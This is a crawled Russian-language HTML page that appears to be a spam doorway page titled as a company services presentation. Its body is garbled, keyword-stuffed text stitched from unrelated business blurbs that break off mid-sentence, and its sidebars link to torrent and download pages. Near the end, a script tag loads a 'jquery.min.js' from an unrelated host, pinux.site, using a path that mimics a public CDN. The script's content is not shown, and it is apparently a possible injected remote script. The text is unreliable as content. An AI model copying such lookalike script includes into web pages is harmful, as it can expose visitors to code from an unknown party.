

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-prezentaciya-po-uslugam-kompanii.html
body_size: 4435
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация по услугам компании - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация по услугам компании</h2>
                            </header>
                            <p>О компании. ГРУППА КОМПАНИЙ СВЕТОТРОНИКА (торговая марка SVT) производит светодиодные светильники в Санкт-Петербурге c 2011г. Экспресс доставка грузов, посылок и документов по России и СНГ. Лучшие цены. Рассчитайте стоимость доставки онлайн. Artvik. Ваш проводник в мир точности. Мы рады предоставить Вашему вниманию информацию о компании Artvik, нашей продукции и деятельности, которой Наша юридическая организация специализируется на выявлении и поиске эффективных решений. 
Финансовые консультации. 15.03.2019 Вопросы и ответы по бухучету и налогообложению. Хорошие цены на услуги по ремонт дверей и замене, установке, врезке дверных замков от лицензированной компании Барс-Х по всей Москве. Карданова К., зам. директора по персоналу «Когда я впервые прочла тему тренинга, я подумала, что это надувательство, визуальная оценка характера казалась мне гаданием на кофейной гуще. 
Компания «ПРОКАРД» предоставляет для каждого клиента индивидуальное комплексное решение по организации и поддержке авторизаций и клиринга транзакций клиентов банка-партнера. Решаем задачи Вашего бизнеса. Разрабатываем и производим пластиковые карты, смарт-карты, бесконтактные карт на базе rfid технологий. РЕКВИЗИТЫ БИЗНЕС ЦЕНТРОВ, ОПЕРАТОРА СВЯЗИ И ОБСЛУЖИВАЮЩЕЙ КОМПАНИИ  Администрация бизнес центров. О компании. ГРУППА КОМПАНИЙ СВЕТОТРОНИКА (торговая марка svt) производит светодиодные. 
Artvik. Ваш проводник в мир точности. Мы рады предоставить Вашему вниманию информацию. бесплатные юридические консультации онлайн для бизнеса, юридические услуги от Туров. Экспресс доставка грузов, посылок и документов по России и СНГ. Лучшие цены. Рассчитайте. Организация мероприятий в Нижнем Новгороде и области. Организация и проведение. 
Решаем задачи Вашего бизнеса. Разрабатываем и производим пластиковые карты, смарт-карты. Хорошие цены на услуги по ремонт дверей и замене, установке, врезке дверных замков. На днях в Далласе состоялась презентация модельного ряда Ski-Doo 2020 года для рынка Северной. Это решение включает установку и обслуживание его терминального, серверного. ГК ФОРКЛИФТ – официальный дилер дистрибьютора техники komatsu, компании КОМЕК МАШИНЕРИ. Герэт: инструмент и оборудование для деревообработки и мебельной промышленности. О компании. Для решения аналитических задач в нефтегазовой и химической промышленности. Работа в компании Сбербанк. Информация о компании и все открытые вакансии в Москве, Санкт. 
РЕКВИЗИТЫ БИЗНЕС ЦЕНТРОВ, ОПЕРАТОРА СВЯЗИ И ОБСЛУЖИВАЮЩЕЙ КОМПАНИИ  Администрация бизнес. Ювелирная фирма Киэргэ предоставляет услугу обмена Ваших старых золотых украшений. Консультант Плюс - законодательство РФ кодексы и законы в последней редакции. Удобный. Тендер Заказчик Начало сбора оферт Окончание сбора оферт; Оказание услуг по техническому. Торговый Дом ПромРесурс осуществляет поставки техники для склада на выгодных условиях. 
Компания специализируется на оказании широкого спектра услуг как для корпоративных. Профайлинг — это техника визуальной оценки характеров людей, прогнозирования. Прошел очередной экспертный совет комитета по финансовым услугам Деловой России. Общество с ограниченной ответственностью Зоовет , г. Москва, ул. 2-я Магистральная, 16, стр. Семейный отдых в горах Северного Кавказа в spa-отеле Адиюх-Пэлас  Свадьба в горах Архыза. 
Что следует начать делать специалисту по маркетингу в 2015 году. Официальный дилер Major Fiat предлагает купить новые автомобили Фиат в Москве. Скидки. Приветствуем Вас на сайте строительно-архитектурной компании MG Projekt. Мы проектируем. Страница вакансий компании, чтобы привлекать новых людей в команду. Самоходные гусеничные краны, производство СКГ, продажа кранов, обслуживание самоходных. 
Программы для бухгалтерского учета, жкх, государственное задание, бухсмета. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-ak-47-molodoy-tekst-pesni.html">Ак 47 молодой текст песни</a></li>
                                <li><a href="tww67p-kak-zapustit-operu-v-bezopasnom-rezhime.html">Как запустить оперу в безопасном режиме</a></li>
                                <li><a href="tww67p-kris-endzhel-torrent.html">Крис энджел торрент</a></li>
                                <li><a href="tww67p-skachat-pesnyu-instantly-sergey-lazarev.html">Скачать песню instantly сергей лазарев</a></li>
                                <li><a href="tww67p-mozyrskiy-avtobusnyy-park-raspisanie.html">Мозырский автобусный парк расписание</a></li>
                                <li><a href="tww67p-avtobusy-kardymovo-smolensk-raspisanie.html">Автобусы кардымово смоленск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Производство светодиодных светильников.</li>
<li>Artvik - Главная страница.</li>
<li>Юридическая Компания Туров и Партнёры - Владимир.</li>
<li>Экспресс доставка грузов по России и СНГ.</li>
<li>Организация мероприятий в Нижнем Новгороде.</li>
<li>Изготовление пластиковых карт. Работаем с 2003 года.</li>
<li>Стоимость, цены: ремонт двери, замена замков, установку.</li>
<li># MAXMOTORS - официальный дилер BRP в Томске.</li>
<li>Прокард.</li>
<li>ГК Форклифт официальный дилер Комацу в Новосибирске.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-gdz-po-uchebniku-informatike-7-klass-bosova.html">Гдз по учебнику информатике 7 класс босова</a></li>
                                            <li><a href="tww67p-skachat-zombi-sborku-dlya-maynkraft.html">Скачать зомби сборку для майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-strana-oz-skachat-knigu.html">Страна оз скачать книгу</a></li>
                                            <li><a href="tww67p-raspisanie-120-avtobusa-v-bratske.html">Расписание 120 автобуса в братске</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-lg-le1004-nh-manual.html">Lg le1004 nh мануал</a></li>
                                            <li><a href="tww67p-driver-packard-bell-p5ws0.html">Driver packard bell p5ws0</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-top-gir-14-sezon-torrent.html">Топ гир 14 сезон торрент</a></li>
                                            <li><a href="tww67p-medal-za-otvagu-skachat-torrent-2013.html">Медаль за отвагу скачать торрент 2013</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
